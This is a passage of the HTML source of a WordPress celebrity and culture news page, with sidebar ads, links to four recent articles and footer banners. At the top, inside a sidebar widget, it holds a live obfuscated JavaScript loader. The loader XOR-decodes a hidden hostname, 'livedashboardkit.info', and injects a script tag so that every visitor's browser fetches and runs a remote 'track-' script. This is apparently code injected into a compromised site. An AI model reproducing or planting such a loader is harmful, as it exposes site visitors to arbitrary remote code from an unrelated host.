
    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>